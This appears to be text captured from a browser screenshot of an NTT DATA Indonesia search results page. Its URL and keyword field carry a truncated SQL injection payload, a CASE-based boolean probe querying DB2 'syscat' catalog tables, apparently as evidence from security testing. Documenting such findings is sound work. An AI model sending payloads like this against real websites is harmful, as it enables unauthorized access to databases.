 File Edit View History Bookmarks Tools Help
Search Results | NTT DATA... × Google × +
192.168.20.16/web/id/search?p_p_id=3&_3_groupId=26475&_3_struts_action=%2fsearch%2fsearch&_3_keywords=12345%09and%091%3d(case%091%09when%091%09then%09(select%09count(*)%09from%09syscat.( Search
Indonesia | Country / Language Site Map Search
NTT DATA
Global IT Innovator
Industries Services Case Studies News Careers About NTT DATA
Home >
Search Results
Share Print Contact Us
Keyword
12345 and 1=(case 1 when 1 then (select co Search »
Ex : ntt data
1-20 of 27 results
Darwin_Vue.pdf »
Design Change Exchange Die & Mold Specification in 3D way Totally innovative reorganization of Die & Mold procurement is realized
now! Darwin Vue enables to define die & mold specification..
13 Oct 2015
SPACE_E.pdf »